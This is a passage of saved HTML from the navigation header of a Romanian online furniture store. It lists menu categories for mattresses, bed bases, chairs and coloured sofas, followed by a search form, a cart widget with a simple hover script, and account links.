                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-90x200/" title="Somiera 90x200 (2)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Somiera 90x200</span>
                                                                        <span class="cat-count-wrapper">(2)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-rabatabila/" title="Somiera Rabatabila (3)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Somiera Rabatabila</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-metalica/" title="Somiera Metalica (6)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Somiera Metalica</span>
                                                                        <span class="cat-count-wrapper">(6)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-lemn/" title="Somiera Lemn (11)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Somiera Lemn</span>
                                                                        <span class="cat-count-wrapper">(11)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/" title="SALTELE" class="menu-item-link">SALTELE<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-65" class="box box-megabox--1-65 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/">


                                                                <div class="category-image-wrapper"><img class="baseCategoryImage" src="./Magazin online de mobila - ACAJU.RO_files/image_3896859067fdd88afce35d9395a40039.jpg" width="220" height="152"></div>

                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltele-ortopedice/" title="Saltele Ortopedice  (58)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_6264e254b9fd9be4d02cca6c0b06a746.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltele Ortopedice </span>
                                                                        <span class="cat-count-wrapper">(58)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltele-ieftine/" title="Saltele Ieftine (59)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_1f1afe02e06f6cae448148ce2e217d4d.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltele Ieftine</span>
                                                                        <span class="cat-count-wrapper">(59)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-180x200/" title="Saltea 180x200 cm (4)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_571e62299d2034518df1a2d0374dc4e1.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea 180x200 cm</span>
                                                                        <span class="cat-count-wrapper">(4)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-160x200/" title="Saltea 160x200 cm (20)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_de96e24da19c9f41747bf551c594ca8f.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea 160x200 cm</span>
                                                                        <span class="cat-count-wrapper">(20)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-160x190/" title="Saltea 160x190 cm (3)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_d4585ac132742a77de8733075387a1ff.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea 160x190 cm</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-140x200/" title="Saltea 140x200 cm (4)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_e4c18e9b2489722a9be25e19d2ea8c0d.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea 140x200 cm</span>
                                                                        <span class="cat-count-wrapper">(4)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-140x190/" title="Saltea 140x190 cm (3)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_0c655c745fb7f1144a007e5d8f41213f.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea 140x190 cm</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-120x200/" title="Saltea 120x200 cm (3)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_4e9624041508f0d89afa62a79a9faf86.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea 120x200 cm</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-120x190/" title="Saltea 120x190 cm (3)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_89b8ae5a266af260797c40006c88072d.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea 120x190 cm</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-90x200/" title="Saltea 90x200 cm (4)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_39fe19db1bd71225da2d763a86d8a7f0.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea 90x200 cm</span>
                                                                        <span class="cat-count-wrapper">(4)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-90x190/" title="Saltea 90x190 cm (3)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_7a1eda9ebc23b0271180f9ac8e775e1e.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea 90x190 cm</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-80x200/" title="Saltele 80x200 cm (3)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_ff6055191e3ab61169a31d508529ba85.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltele 80x200 cm</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-80x190/" title="Saltea 80x190 cm (3)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_c1f6b01b9347da25226243498ff730a6.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea 80x190 cm</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-cu-arcuri-individuale/" title="Saltea cu Arcuri Individuale (21)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_ca3faac0d5a9ac3b1d4674053f68384c.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea cu Arcuri Individuale</span>
                                                                        <span class="cat-count-wrapper">(21)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/salteale/saltea-cu-memorie/" title="Saltea cu Memorie (13)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea cu Memorie</span>
                                                                        <span class="cat-count-wrapper">(13)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-spuma/" title="Saltea Spuma (15)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea Spuma</span>
                                                                        <span class="cat-count-wrapper">(15)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-130x200/" title="Saltea 130x200 (2)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea 130x200</span>
                                                                        <span class="cat-count-wrapper">(2)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-130x190/" title="Saltea 130x190 (2)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_1c80f06ff7855deb1da6483ef2407711.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea 130x190</span>
                                                                        <span class="cat-count-wrapper">(2)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-100x200/" title="Saltea 100x200 (2)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_6b0d2724a8e0ead53c4b58550bd7e22d.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea 100x200</span>
                                                                        <span class="cat-count-wrapper">(2)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/protectie-saltea/" title="Protectie Saltea (5)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_f38fd81145c096671bace033f73b2130.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Protectie Saltea</span>
                                                                        <span class="cat-count-wrapper">(5)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-patut-bebe/" title="Saltea Patut Bebe (5)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_4b6a2ef278f6eeaefe7ecf85d971b9da.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea Patut Bebe</span>
                                                                        <span class="cat-count-wrapper">(5)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-pliabila/" title="Saltea Pliabila (2)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltea Pliabila</span>
                                                                        <span class="cat-count-wrapper">(2)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/instant-gaming/" title="INSTANT GAMING" class="menu-item-link">INSTANT GAMING<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-246" class="box box-megabox--1-246 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/instant-gaming/">


                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-2">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/instant-gaming/scaun-gaming/" title="Scaun Gaming   (41)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_8781d1c0956c5c4c101985a03f044674.jpg" width="220" height="165" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaun Gaming  </span>
                                                                        <span class="cat-count-wrapper">(41)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/masa/" title="MASA" class="menu-item-link">MASA<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-241" class="box box-megabox--1-241 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/amenajari-interioare/">


                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/" title="SCAUNE" class="menu-item-link">SCAUNE<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-243" class="box box-megabox--1-243 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/">


                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaun-ergonomic/" title="Scaun Ergonomic (218)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_54b153fb157093d8e23c158c09a8a4b6.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaun Ergonomic</span>
                                                                        <span class="cat-count-wrapper">(218)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-tapitate/" title="Scaune Tapitate  (575)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_a5614bc4dc93870c03fc7667231fe5c3.jpg" width="220" height="220" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaune Tapitate </span>
                                                                        <span class="cat-count-wrapper">(575)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-ieftine/" title="Scaune Ieftine (191)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_7b823e73de91c711c8f5ca84477c0312.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaune Ieftine</span>
                                                                        <span class="cat-count-wrapper">(191)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-moderne/" title="Scaune Moderne (169)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_5b49685c8c592ecf4b8047acfa26655f.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaune Moderne</span>
                                                                        <span class="cat-count-wrapper">(169)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-lemn-masiv/" title="Scaune Lemn Masiv (66)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_cf884418cd4ccf74e2993097bb17ecff.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaune Lemn Masiv</span>
                                                                        <span class="cat-count-wrapper">(66)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-conferinta/" title="Scaune Conferinta (72)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_47a975d56ce67ccb2679be2f5e2c87a0.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaune Conferinta</span>
                                                                        <span class="cat-count-wrapper">(72)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaun-vizitator/" title="Scaun Vizitator (38)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_43697174352ecde2448be3dc497ce295.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaun Vizitator</span>
                                                                        <span class="cat-count-wrapper">(38)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaun-relaxare/" title="Scaun Relaxare (18)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_8776be028ea184df117be513809f73ef.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaun Relaxare</span>
                                                                        <span class="cat-count-wrapper">(18)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaun-bar/" title="Scaun Bar (91)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_381f297ef3f3f061b7beb85370d5e5e5.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaun Bar</span>
                                                                        <span class="cat-count-wrapper">(91)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/taburet-depozitare/" title="Taburet Depozitare (2)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_cbfa3d0b1bcd9b7062591ead404a84a0.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Taburet Depozitare</span>
                                                                        <span class="cat-count-wrapper">(2)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/taburet/" title="Taburet (69)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Taburet</span>
                                                                        <span class="cat-count-wrapper">(69)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-pliante/" title="Scaune Pliante (5)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaune Pliante</span>
                                                                        <span class="cat-count-wrapper">(5)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-terasa/" title="Scaune Terasa (10)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_2a9e6b0da884375de9dcf2fe90b7b456.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaune Terasa</span>
                                                                        <span class="cat-count-wrapper">(10)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-gradina/" title="Scaune Gradina (9)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_83aa25a6c39928e6c081f8ff8592edbf.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaune Gradina</span>
                                                                        <span class="cat-count-wrapper">(9)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/canapea/" title="CANAPELE COLORATE" class="menu-item-link">CANAPELE COLORATE<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-226" class="box box-megabox--1-226 categories-box ">
                                                            <a href="https://www.acaju.ro/canapea/">


                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/canapea-turcoaz/" title="Canapea turcoaz (3)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_7a2a08fc07318e3bfd55b08ce19ee413.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea turcoaz</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/canapea-albastra/" title="Canapea albastra (14)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_fd9e90e338c3ba8c6469442e0c5c573b.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea albastra</span>
                                                                        <span class="cat-count-wrapper">(14)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/canapea-verde/" title="Canapea verde (5)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_a32aa5fae7f38460c592f8786eed89e3.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea verde</span>
                                                                        <span class="cat-count-wrapper">(5)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/canapea-galbena/" title="Canapea galbena (3)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_520d7a21ec11d94096159a29242276b2.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea galbena</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/canapea-gri/" title="Canapea gri (30)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_778efc11188f65ee475b45d684798323.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea gri</span>
                                                                        <span class="cat-count-wrapper">(30)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/canapea--roz/" title="Canapea roz (4)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_d45953ac41fc20c185af236baa706c3a.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea roz</span>
                                                                        <span class="cat-count-wrapper">(4)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/canapea-mov/" title="Canapea mov (5)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_4da025607bd1c085ce2d0ffbfc8b524b.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea mov</span>
                                                                        <span class="cat-count-wrapper">(5)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/pachete-promo-mobilier/" title="PACHETE PROMO" class="menu-item-link">PACHETE PROMO<span class="responsive-menu-control">+</span></a>

                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-germania/" title="MOBILA GERMANIA" class="menu-item-link">MOBILA GERMANIA<span class="responsive-menu-control">+</span></a>

                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="">
                                        <a href="https://www.acaju.ro/noutatile-sezonului/" title="NOUTATILE SEZONULUI" class="menu-item-link">NOUTATILE SEZONULUI<span class="responsive-menu-control">+</span></a>

                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/colectii/" title="COLECTII" class="menu-item-link">COLECTII<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-80" class="box box-megabox--1-80 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/colectii/">


                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-4">

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="">
                                        <a href="https://www.acaju.ro/colectia-pret-avantajos/" title="COLECTIA PRET AVANTAJOS" class="menu-item-link">COLECTIA PRET AVANTAJOS<span class="responsive-menu-control">+</span></a>

                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/bestsellers/" title="Bestsellers" class="menu-item-link">Bestsellers<span class="responsive-menu-control">+</span></a>

                                    </li>


                                    </ul>
                                </div>

                            </div>
                            </span>
                        </div>
                        <div id="header-search" class="clearfix">
                            <form action="https://www.acaju.ro/search.html" class="clearfix">
                                <input type="text" class="input-text ac_input" id="sbox" name="phrase" value="" placeholder="CAUTA AICI MOBILA PE STILUL TAU" autocomplete="off">
                                <span class="custom-select"><select name="CategoryID" id="SearchCategories">
<option value="" selected="selected">Toate categoriile</option>
<option value="581">MOBILA LIVING</option>
<option value="580">MOBILA DORMITOR</option>
<option value="579">MOBILA BUCATARIE</option>
<option value="763">MOBILA HOL</option>
<option value="764">MOBILA TINERET</option>
<option value="582">MOBILA COPII</option>
<option value="273">BIROU </option>
<option value="709">MOBILA ALBA</option>
<option value="516">CANAPELE </option>
<option value="729">CANAPELE COLORATE</option>
<option value="849">COLTARE</option>
<option value="374">FOTOLII</option>
<option value="868">PATURI</option>
<option value="811">COMODA</option>
<option value="1038">DULAP</option>
<option value="789">MASA</option>
<option value="836">SCAUNE</option>
<option value="776">DINING</option>
<option value="407">SALTELE </option>
<option value="856">TOPPER</option>
<option value="539">Somiera </option>
<option value="939">INSTANT GAMING</option>
<option value="687">MOBILIER MODULAR</option>
<option value="702">BESTSELLERS</option>
<option value="486">LIVRARE RAPIDA DIN STOC</option>
<option value="728">MOBILA GERMANIA</option>
<option value="570">LICHIDARE STOCURI</option>
<option value="562">NOUTATI</option>
<option value="560">PACHETE PROMO MOBILA</option>
<option value="483">ACAJU OUTLET</option>
<option value="576">Cadouri Promo</option>
<option value="701">Colectia Pret Avantajos</option>
<option value="1037">Ia-ti cadoul dupa valoarea comenzii!</option>
<option value="748">MOBILIER </option>
<option value="691">Produse scoase din oferta Acaju</option>
</select>
</span>
                                <span class="headerSearchButton"><input type="submit" value="Căutare" class="input-submit"></span>
                            </form>
                        </div>
                        <div id="cart-login-wrapper" class="clearfix">
                            <div id="mobile-search">
                                <div class="mobile-search-icon"></div>
                            </div>


                            <div id="header-cart">
                                <div class="header-cart-inner">
                                    <h2 class="header-cart-title">
                                        Coșul meu
                                    </h2>

                                    <a href="https://www.acaju.ro/cart.html">
                                        <div class="view_cart header-cart-empty">
                                            <span class="cart-items-wrapper">
											<span class="items_total">0</span>
                                            </span>
                                        </div>
                                    </a>
                                    <div class="header_mini_cart_wrapper">
                                        <div class="header-cart-icon empty-cart"></div>
                                        <div class="header-mini-cart" style="display: none;">
                                            <div class="header-mini-cart-content">
                                                <div class="miniCartEmpty">Coșul este gol.</div>

                                                <div id="headerMiniCartNotEmpty" class="miniCartNotEmpty" style="display:none;">

                                                </div>

                                                <div class="miniCartNotEmpty button button-view-checkout" style="display:none;"><a href="https://www.acaju.ro/cart.html" class="view-more">vezi detalii coș</a><span class="button-addon"></span></div>
                                            </div>
                                        </div>
                                        <script type="text/javascript">
                                            $(function() {
                                                $('.header_mini_cart_wrapper').hover(function() {
                                                    $('.header-mini-cart').show();
                                                }, function() {
                                                    $('.header-mini-cart').hide();
                                                });
                                            });
                                        </script>
                                    </div>


                                </div>

                                <div id="mobile-cart">
                                    <a href="https://www.acaju.ro/cart.html">
                                        <div class="mobile-cart-icon"></div>
                                    </a>
                                </div>


                            </div>

                            <div id="login-wrapper">
                                <a href="https://www.acaju.ro/login.html">
                                    <h2>
                                        Cont

                                    </h2>
                                </a>
                                <a href="https://www.acaju.ro/register.html">
                                    <span>
								Crează cont
								
							</span>
                                </a>
